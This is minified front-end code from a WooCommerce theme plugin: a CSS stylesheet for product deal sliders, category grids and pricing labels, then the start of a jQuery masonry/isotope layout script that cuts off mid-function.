.nasa-main-top{padding:0 10px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-special-deal-item{padding:0 10px;outline:none}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-sc-title{display:block;font-size:180%;margin-top:18px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-nav-slick-wrap{position:absolute;top:20px;right:25px;font-size:100%}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-nav-slick-wrap .nasa-nav-icon-slick{color:#aaa}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-nav-slick-wrap .nasa-nav-icon-slick.nasa-nav-prev:after{content:"";display:inline-block;width:1px;height:10px;border-left:1px solid #aaa;margin:0 30px 0 35px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-nav-slick-wrap .nasa-nav-icon-slick:hover{color:#333}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-wrap-info{padding-left:10px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-category{font-size:100%;text-transform:uppercase;margin-bottom:10px;color:#aaa}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-category a{color:inherit;font-weight:600}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-category a:hover{color:#333}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-title{margin-top:0;margin-bottom:10px;font-size:160%;line-height:1.2;font-weight:800}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .star-rating{margin-bottom:12px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-price{font-weight:800;margin-bottom:25px;color:#FF3300;font-size:150%}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-price del{margin-right:10px;font-weight:700}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-stock-status{display:none}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-stock-status span{color:#f76b6a}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-countdown{margin-bottom:15px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .countdown-amount{width:46px;padding:13px 0;background:#f1f1f1;color:#000;font-size:130%;font-weight:700;border:none}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-progress .deal-progress{margin-bottom:25px}.nasa-products-special-deal .nasa-title{margin:0}.nasa-products-special-deal .product-item{margin:0 1px}.nasa-products-special-deal .product-item .product-img{padding:0}.nasa-products-special-deal .product-deal-special-title{font-size:130%;font-weight:400;line-height:130%;margin-top:20px;margin-bottom:20px}.nasa-products-special-deal .product-deal-special-price{display:block;width:100%;font-size:135%;margin-bottom:30px}.nasa-products-special-deal .product-deal-special-buttons .add-to-cart-grid .cart-icon{margin-right:8px;display:none}.nasa-products-special-deal .product-deal-special-buttons .add-to-cart-grid .add_to_cart_text{position:relative;line-height:1}.nasa-products-special-deal .product-deal-special-buttons .add-to-cart-grid.loading .add_to_cart_text{color:transparent !important}.nasa-products-special-deal .nasa-special-deal-style-multi .product-deal-special-wrap-info{padding:50px 20px 20px 0}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-title{font-size:190%;font-weight:800;margin-top:0}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-price{display:block;width:100%;font-size:150%;margin-bottom:25px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-price .price{font-weight:500}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-price .price del{font-size:85%;font-weight:normal;margin-left:10px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-price .price ins{float:left}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .star-rating{display:none;margin-bottom:0px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .nasa-product-deal-des{height:100px;overflow-y:auto}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .nasa-product-deal-des ul,.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .nasa-product-deal-des ol{padding-left:20px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .badge{top:55px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .badge.hot-label{top:90px}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .nasa-gift-featured-wrap{position:absolute;right:-40px;top:20px;bottom:auto;text-align:center}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-progress{margin:25px 0 0 0}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-countdown .countdown-amount{width:50px;font-size:120%;padding:15px 0}.nasa-products-special-deal .nasa-special-deal-style-multi .product-special-deals .product-deal-special-buttons{margin-top:15px}.nasa-special-deal-style-multi-wrap{padding:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-special-deal-style-multi-wrap .slick-arrow{display:none !important}.nasa-special-deal-style-multi-wrap .nasa-product-grid .add-to-cart-grid{opacity:1;visibility:visible;position:relative;right:auto;bottom:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-special-deal-style-multi-wrap .nasa-product-grid .add-to-cart-grid .add_to_cart_text,.nasa-special-deal-style-multi-wrap .nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text{width:auto;padding:0}.nasa-special-deal-style-multi-wrap .nasa-product-grid .add_to_cart_text{visibility:visible;width:100%;max-width:100%;padding:1em 4em;line-height:1.2;font-size:12px;letter-spacing:2px;font-weight:bold;margin:0;left:0;right:0;color:#fff;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.nasa-special-deal-style-multi-wrap .nasa-product-grid .btn-wishlist,.nasa-special-deal-style-multi-wrap .nasa-product-grid .quick-view,.nasa-special-deal-style-multi-wrap .nasa-product-grid .btn-compare{display:none}.nasa-special-deal-style-multi-wrap .product-deal-special-buttons .nasa-product-grid{position:unset;width:initial;height:initial}.nasa-special-deal-style-multi-wrap .product-deal-special-buttons .nasa-product-grid .add-to-cart-grid{width:initial;height:42px;padding:0 40px;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-special-deal-style-multi-wrap .product-deal-special-buttons .nasa-product-grid .add-to-cart-grid .add_to_cart_text{background-color:transparent !important;border-color:transparent !important}.nasa-slider-deal-vertical-extra-switcher{overflow:hidden;padding:55px 55px 40px 65px}.nasa-slider-deal-vertical-extra-switcher .badge.sale-label{height:auto;width:auto;padding:8.5px 10px;left:10px;top:1px;line-height:15px}.nasa-slider-deal-vertical-extra-switcher .badge.sale-label .sale-label-text{display:block}.nasa-slider-deal-vertical-extra-switcher .badge.hot-label{top:65px}.nasa-slider-deal-vertical-extra-switcher .item-slick{cursor:pointer;opacity:0.7;margin:0;border-top:1px solid transparent}.nasa-slider-deal-vertical-extra-switcher .item-slick.slick-current,.nasa-slider-deal-vertical-extra-switcher .item-slick:hover{opacity:1}.nasa-slider-deal-vertical-extra-switcher .item-slick.slick-current .nasa-slick-img img,.nasa-slider-deal-vertical-extra-switcher .item-slick:hover .nasa-slick-img img{border-color:#a7a7a7}.nasa-slider-deal-vertical-extra-switcher .nasa-border-img:after{content:"";display:block;clear:both;padding-bottom:15px}.nasa-slider-deal-vertical-extra-switcher .nasa-slick-img{text-align:center;width:33%;padding-left:1px;padding-right:1px}.nasa-slider-deal-vertical-extra-switcher .nasa-slick-img img{height:auto;width:100%;display:inline-block;border:1px solid transparent}.nasa-slider-deal-vertical-extra-switcher .nasa-slick-info{width:67%}.nasa-slider-deal-vertical-extra-switcher .nasa-gift-featured-wrap{display:none}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items{padding:0}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-list{padding-left:6px}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-deal-thumb{padding:10px;margin:0;border:1px solid #a7a7a7;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-deal-thumb:last-child{margin-bottom:0}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-deal-thumb:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;visibility:hidden}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-deal-thumb .nasa-slick-img img{border-color:transparent}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-deal-thumb:after{content:"";display:block;clear:both}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide{padding:0 1px 20px 1px}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide.slick-current .item-deal-thumb,.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide:hover .item-deal-thumb{border-color:#f76b6a}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide.slick-current .item-deal-thumb:before,.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide:hover .item-deal-thumb:before{border-color:transparent;border-right-color:inherit;border-width:7px;margin-top:-7px;visibility:visible}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .slick-slide:last-child{padding-bottom:0}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .nasa-product-price,.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .nasa-product-title{font-weight:700;margin-bottom:5px}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .nasa-product-title{line-height:1.2;font-size:115%}.nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .nasa-product-price.price{color:#FF3300}@media screen and (max-width: 480px){.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section{margin:0 2px}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section:first-child{margin-left:0}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section:last-child{margin-right:0}}@media screen and (max-width: 389px){.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-amount{width:35px;font-size:90%}}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-extra-nav-2-items .nasa-slider-deal-vertical-extra-switcher{padding:55px 55px 40px 20px}.nasa-rtl .nasa-extra-nav-2-items .nasa-slider-deal-vertical-extra-switcher{padding:55px 20px 40px 55px}}.left .nasa-slider-deal-vertical-extra-switcher .item-slick{cursor:pointer;margin-left:0;margin-right:10px}.left .nasa-slider-deal-vertical-extra-switcher .item-slick:after,.left .nasa-slider-deal-vertical-extra-switcher .item-slick:before{left:100%;right:auto}.left .nasa-slider-deal-vertical-extra-switcher .item-slick.slick-current,.left .nasa-slider-deal-vertical-extra-switcher .item-slick:hover{border-color:#999999}.left .nasa-slider-deal-vertical-extra-switcher .item-slick.slick-current:after,.left .nasa-slider-deal-vertical-extra-switcher .item-slick:hover:after{border-color:rgba(153,153,153,0);border-right-color:none;border-left-color:#999999;border-width:4px;margin-top:-4px;visibility:visible}.left .nasa-slider-deal-vertical-extra-switcher .item-slick.slick-current:before,.left .nasa-slider-deal-vertical-extra-switcher .item-slick:hover:before{border-color:rgba(153,153,153,0);border-right-color:none;border-left-color:#999999;border-width:8px;margin-top:-8px;visibility:visible}.nasa-deal-for-time .nasa-sc-pdeal-countdown{margin:0;display:inline-block}.nasa-deal-for-time .nasa-sc-pdeal-countdown .countdown-row{margin:0 -7px;width:auto}.nasa-deal-for-time .nasa-sc-pdeal-countdown .countdown-section{padding:0;margin:0 7px}.nasa-deal-for-time .nasa-sc-pdeal-countdown .countdown-amount{font-size:120%;padding:15px 0;width:55px}.nasa-deal-for-time .nasa-sc-pdeal-countdown .countdown-period{display:block;line-height:120%;font-size:80%}.nasa-product-deal .price{font-size:115%;margin-bottom:10px;font-weight:bold}.nasa-product-deal .name{line-height:1.2;font-size:140%;font-weight:bold;margin-bottom:10px}.nasa-product-deal .product-deal-countdown{padding:10px 0}.nasa-product-deal .countdown-amount{background:#efefef;color:#333;font-weight:bold;border:1px solid #efefef;padding:12px 0;font-size:120%;line-height:120%;width:46px}@media only screen and (max-width: 767px){.nasa-products-special-deal{margin-bottom:20px;border:none;min-height:auto !important}.nasa-products-special-deal.nasa-products-special-deal-multi{border:none}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-main-special{padding-bottom:70px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap{text-align:center;width:100%;left:0;bottom:25px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div{font-size:110%}.nasa-products-special-deal.nasa-products-special-deal-multi .product-item{border:none;padding-top:15px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-special-deal-style-multi-wrap{padding:0}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-special-deal-style-multi .product-special-deals .product-deal-special-buttons .add-to-cart-grid{text-align:center}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-title-heading{font-size:30px;line-height:70px}.nasa-products-special-deal .product-item{padding-top:0px}.nasa-special-deal-style-multi-wrap .product-deal-special-buttons{height:60px}.nasa-slide-style-product-deal .nasa-nav-carousel-wrap.nasa-nav-carousel-wrap-deal{top:-20px;width:100%;z-index:15}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-wrap{width:100%}body .nasa-products-special-deal.nasa-products-special-deal-multi{padding:0 30px}body .nasa-products-special-deal.nasa-products-special-deal-multi .product-item .product-img{margin:25px 0px}body .nasa-products-special-deal .nasa-special-deal-style-multi .product-deal-special-wrap-info{padding:0px 0px 20px 0}body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .product-deal-special-wrap-info{padding-left:0}body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-nav-slick-wrap .nasa-nav-icon-slick.nasa-nav-prev:after{margin:0 5px}body .product-item .product-special-deals .nasa-product-grid .add-to-cart-grid .add_to_cart_text{display:block}.nasa-category-slider-horizontal-7 .nasa-category-slider-left{padding:0;margin-bottom:20px}.nasa-category-slider-horizontal-7 .nasa-category-slider-left .section-nav{display:none}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .nasa-nav-arrow{display:block !important}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .slick-list{margin-left:-5px;margin-right:-5px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .product-category{padding:0 5px}}@media (max-width: 379px){body .nasa-products-special-deal.nasa-products-special-deal-multi .countdown-row,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .countdown-row{margin:0 -5px}body .nasa-products-special-deal.nasa-products-special-deal-multi .countdown-section,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .countdown-section{margin:0 5px}body .nasa-products-special-deal.nasa-products-special-deal-multi .countdown-amount,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .countdown-amount{width:40px !important;padding:12px 0;font-size:100% !important}}@media screen and (max-width: 1100px){body .nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div{font-size:100%}}.grid-product-category .nasa-item-wrap{border:1px solid #eee;background:#fff;padding:20px;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.grid-product-category .nasa-item-wrap:hover{border-color:#aaa}.grid-product-category .nasa-item-wrap:hover .nasa-view-more svg{color:#f76b6a}.grid-product-category .nasa-cat-info{width:70%;display:inline-block}.grid-product-category .nasa-title{font-size:120%;font-weight:600;margin-bottom:5px}.grid-product-category .count{color:#aaa;font-size:90%}.grid-product-category .nasa-view-more{font-weight:400;margin-top:10px}.grid-product-category .nasa-view-more svg{top:2px;color:#ccc}.grid-product-category .nasa-view-more:hover{color:#000}.grid-product-category .nasa-cat-thumb{width:30%;display:inline-block}.grid-product-category .nasa-cat-thumb img{width:100%}.grid-product-category .nasa-child-categories{list-style:none;padding:0}.grid-product-category .nasa-child-category-item{color:#666}.grid-product-category .nasa-child-category-item:hover{color:#000}.grid-product-category.ns-st-grd2 .nasa-item-wrap{border-color:#f1f1f1;padding:10px}.grid-product-category.ns-st-grd2 .nasa-item-wrap:hover{border-color:#aaa}.grid-product-category.ns-st-grd2 .cat-title{color:#333}.nasa-category-slider-vertical .product-category{margin-top:5px;margin-bottom:15px;position:relative}.nasa-category-slider-vertical .product-category .header-title{position:absolute;top:15px;right:2px}.nasa-category-slider-vertical .product-category .header-title h3{background:#FFF;font-size:110%;padding:5px 10px}.nasa-category-slider-vertical .product-category .header-title .count{display:none}.nasa-category-slider-vertical .product-category:hover .header-title h3:hover{background:#f76b6a;color:#FFF;padding:5px 10px 5px 20px}.nasa-category-horizontal-3 .nasa-nav-arrow,.nasa-category-horizontal-4 .nasa-nav-arrow{margin-top:-15px}.nasa-category-horizontal-6 .nasa-nav-arrow{margin-top:-15px}.nasa-wrap-categories .child-items-wrap{margin-left:-10px;margin-right:-10px}.nasa-wrap-categories .cat-child-item{padding:0 10px}.cat-child-item{position:relative;margin-bottom:12px}.cat-child-item a{text-decoration:none;margin:0}.cat-child-item a:hover{text-decoration:underline}.cat-child-item:before{font-family:FontAwesome;content:"\f105";font-size:14px;margin-right:10px}.items-r50 .nasa-cat-link .nasa-cat-thumb,.items-r10 .nasa-cat-link .nasa-cat-thumb{padding-top:0;overflow:hidden}.items-r50 .nasa-cat-link:hover .nasa-cat-thumb img,.items-r10 .nasa-cat-link:hover .nasa-cat-thumb img{-webkit-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}.items-r50 .nasa-cat-link .nasa-cat-thumb{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.items-r10 .nasa-cat-link .nasa-cat-thumb{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.ns-baner_btn_zoom{border:none}.ns-baner_btn_zoom::after{content:'';position:absolute;height:100%;width:100%;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.ns-baner_btn_zoom.outline-white::after{border:2px #FFF solid}.ns-baner_btn_zoom.outline-black::after{border:2px #000 solid}.ns-baner_btn_zoom:hover::after{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.bg-item-white{padding:10px}.bg-item-white img{background-color:#fff}.bg-item-white:hover img{-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1)}.brand-item-white{background-color:#f1f1f1}.brand-item-white .brands-item{padding:10px}.brand-item-white .brands-item:hover img{opacity:1;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1)}.bg_f1f1f1{background-color:#f1f1f1}.nasa-rtl .cat-child-item:before{content:"\f104";margin-right:0;margin-left:10px}.nasa-rtl .nasa-category-slider-horizontal-7 .nasa-category-slider-left .section-nav .nasa-nav-arrow.slick-prev{order:1}.nasa-rtl .nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link-float{right:auto;left:25px}.dsc-label{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-top:10px;margin-bottom:10px;font-size:15px;color:#333}.dsc-flex-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px;margin-left:-5px;margin-right:-5px;gap:10px 0}.dsc-flex-column{min-width:33.3333%}.dsc-flex-column.first{width:90px;flex-grow:1}.dsc-flex-column .ev-dsc-qty{padding:5px;margin:0 5px;display:block;text-align:center;font-weight:400;line-height:1.4;color:#333;border:1px solid #e1e1e1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dsc-flex-column .ev-dsc-qty .amount{font-weight:bold}.nasa-dsc-type-1{width:100%;margin-left:3px;margin-right:3px}.nasa-dsc-type-1 .dsc-flex-column .ev-dsc-qty:hover,.nasa-dsc-type-1 .dsc-flex-column .ev-dsc-qty.actived{color:#333;border-color:#00a32a;background:#fafffa}.nasa-dsc-type-2{padding:0 3px 0 3px}.nasa-dsc-type-2>.dsc-label{margin-top:20px}.nasa-dsc-type-2>.dsc-flex-column{overflow:hidden;position:relative;border:1px solid #e4e4e4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column{position:relative;margin:0;font-size:15px;gap:5px;padding:15px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column .ev-dsc-qty{border:none;padding:0;margin:0;text-align:start;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column .ev-dsc-qty .ev-dsc-qty-note{color:#a1a1a1}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column:not(:last-child){position:relative}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column:not(:last-child):after{display:block;content:'';position:relative;bottom:-15px;left:0;width:100%;height:1px;background-color:#efefef}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column .ev-dsc-quick-add{position:relative;text-transform:none;height:35px;font-size:100%;color:#333;background-color:#fff;border:1px solid #e4e4e4;letter-spacing:0px;padding:0 23px}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column .ev-dsc-quick-add:hover{color:#fff;border-color:#f76b6a;background:#f76b6a}.nasa-dsc-type-2>.dsc-flex-column>.dsc-flex-column:hover{color:#333}.info-modern-1 .dsc-flex-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width: 420px){.dsc-flex-column .ev-dsc-qty{font-size:14px}}.bulk-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.bulk-after-price{font-size:14.5px;font-weight:normal}.bulk-desc{margin-top:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.bulk-desc:before{content:"";width:1px;height:12px;margin:0 10px 0 5px;border-left:1px solid #efefef;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-layout-full .text-center .bulk-desc,.nasa-layout-full .text-center .dsc-label,.nasa-layout-full .text-center .bulk-price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-full .text-center .dsc-flex-row{margin-left:auto;margin-right:auto;justify-content:center;max-width:600px}.nasa-rtl .bulk-desc:before{margin:0 5px 0 10px}.save-note{color:#777;font-size:14.5px;font-weight:400;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.save-note .amount{color:#333;font-weight:bold}.save-note i{color:#f76b6a;font-style:normal;font-weight:bold}.price del.old-price-note{color:#777;font-size:14.5px}.price del.old-price-note .amount{font-size:100%;color:inherit;font-weight:normal}@media only screen and (min-width: 768px){.nasa-products-special-deal.nasa-products-special-deal-simple .nasa-nav-top-right>.nasa-nav-arrow{top:-32px;width:12px;height:30px;overflow:hidden}.nasa-products-special-deal.nasa-products-special-deal-simple .nasa-nav-top-right>.nasa-nav-arrow svg{position:absolute;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.items-padding-40 .nasa-slick-slider .slick-list{margin-left:-40px;margin-right:-40px}.items-padding-40 .nasa-slick-slider .slick-list .nasa-slider-item{padding:0 40px}.items-padding-20px .nasa-slick-slider .slick-list{margin-left:-20px;margin-right:-20px}.items-padding-20px .nasa-slick-slider .slick-list .nasa-slider-item{padding:0 20px}.items-padding-15px .nasa-slick-slider .slick-list{margin-left:-15px;margin-right:-15px}.items-padding-15px .nasa-slick-slider .slick-list .nasa-slider-item{padding:0 15px}}.nasa-anphabets{border:1px solid #ececec}.anphabet-item{margin:0 10px;height:36px;line-height:36px;color:#aaa;font-size:110%}.anphabet-item:focus{color:#aaa}.anphabet-item:hover{color:#666}.anphabet-item.active{color:#000}.nasa-brands-anphabets .nasa-brands-list{padding:30px 0}.nasa-brands-anphabets .brand-item{width:20%;height:36px;line-height:36px}.nasa-brands-anphabets .brand-item:hover{text-decoration:underline}.nasa-brands-anphabets:not(.filtering) .nasa-invisible{display:none}.nasa-brands-anphabets .count:before{content:"("}.nasa-brands-anphabets .count:after{content:")"}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-brands-anphabets .brand-item{width:25%}}@media only screen and (max-width: 768px){.nasa-brands-anphabets .brand-item{width:33.3333%}}@media only screen and (max-width: 480px){.nasa-brands-anphabets .brand-item{width:50%}}


--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js
body_size: 17944
content:
function load_more_portfolio(t,e,i){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.ajax_url){var o=t("body").hasClass("nasa-rtl")?!1:!0,n=t(".portfolio-list"),s=t(".portfolio-list").attr("data-columns");t.ajax({url:nasa_ajax_params.ajax_url,type:"post",dataType:"json",cache:!1,data:{action:"get_more_portfolio",page:i,category:e,col:s},beforeSend:function(){t(".loadmore-portfolio").addClass("nasa-loading"),t(".loadmore-portfolio").append('<div class="nasa-loader"></div>')},success:function(e){if(t(".loadmore-portfolio").removeClass("nasa-loading"),t(".loadmore-portfolio .nasa-loader").remove(),e.success){t(n).isotope("insert",t(e.result));var s=setInterval(function(){t(n).find(".portfolio-item .portfolio-image img").each(function(){var e=t(this),i=t(e).parents(".portfolio-item");!t(i).hasClass("nasa-loaded")&&t(e).height()&&t(i).addClass("nasa-loaded")}),t(n).find(".portfolio-item").length===t(n).find(".portfolio-item.nasa-loaded").length&&(t(n).isotope({itemSelector:".portfolio-item",isOriginLeft:o}),clearInterval(s))},100);i>=e.max&&t(".loadmore-portfolio").addClass("end-portfolio").html(e.alert).removeClass("loadmore-portfolio")}else t(".loadmore-portfolio").addClass("end-portfolio").html(e.alert).removeClass("loadmore-portfolio")},error:function(){t(".loadmore-portfolio").removeClass("nasa-loading"),t(".loadmore-portfolio .nasa-loader").remove()}})}return!1}function nasa_metro_products_masonry_isotope(t,e){if(t(".nasa-products-masonry").length>0){var i="undefined"!=typeof e?e:!1,o=t("body").hasClass("nasa-rtl")?!1:!0;t(".nasa-products-masonry").each(function(){var e=t(this);if(!t(e).hasClass("nasa-inited")&&t(e).find(".nasa-masonry-item").length){t(e).find(".nasa-masonry-item").each(function(){var e=t(this),i=t(e).find(".nasa-group-btns");if(t(i).length){if(t(e).find(".add-to-cart-grid").length&&t(i).length){var o=t(e).find(".add-to-cart-grid");t(i).prepend(o)}t(e).find(".btn-link").each(function(){var e=t(this);t(i).append(e),t(i).find(".btn-wishlist.btn-link").length&&t(i).find(".add-to-cart-grid.btn-link").length&&t(i).find(".add-to-cart-grid.btn-link").after(t(i).find(".btn-wishlist.btn-link"))})}});var n=setInterval(function(){t(e).find(".nasa-masonry-item").each(function(){var e=t(this);!t(e).hasClass("nasa-loaded")&&t(e).find(".main-img img").height()&&t(e).addClass("nasa-loaded")}),t(e).find(".nasa-masonry-item.nasa-loaded").length===t(e).find(".nasa-masonry-item").length&&(t(e).isotope({itemSelector:".nasa-masonry-item",layoutMode:"masonry",isOriginLeft:o}),t(e).find(".nasa-masonry-item").removeClass("nasa-opacity-0"),i&&setTimeout(function(){t(e).isotope("layout")},2e3),t(e).addClass("nasa-inited"),clearInterval(n))},100)}})}}function nasa_archive_products_masonry_isotope(t,e,i,o){if(t(".nasa-products-masonry-isotope").length){var n="undefined"==typeof o?!1:o,s="undefined"==typeof e?!1:e,r=t(".nasa-products-masonry-isotope .products.grid");if(!s&&n){if(t(r).length)var a=setInterval(function(){t(r).find(".product-item").each(function(){var e=t(this);!t(e).hasClass("nasa-loaded")&&t(e).find(".main-img img").height()&&t(e).addClass("nasa-loaded")}),t(r).find(".product-item.nasa-loaded").length===t(r).find(".product-item").length&&(t(r).isotope("layout"),_isotope_init=!0,clearInterval(a))},100)}else{_isotope_init&&s&&t(r).length&&(t(r).isotope("destroy"),_isotope_init=!1);var u=t(".nasa-products-masonry-isotope").length&&t(".nasa-products-masonry-isotope").hasClass("nasa-mode-fitRows")?"fitRows":"masonry",d="undefined"==typeof i?!1:i,h={itemSelector:".product-warp-item",layoutMode:u};if(d&&(h.isOriginLeft=t("body").hasClass("nasa-rtl")?!1:!0),t(r).length)var a=setInterval(function(){t(r).find(".product-item").each(function(){var 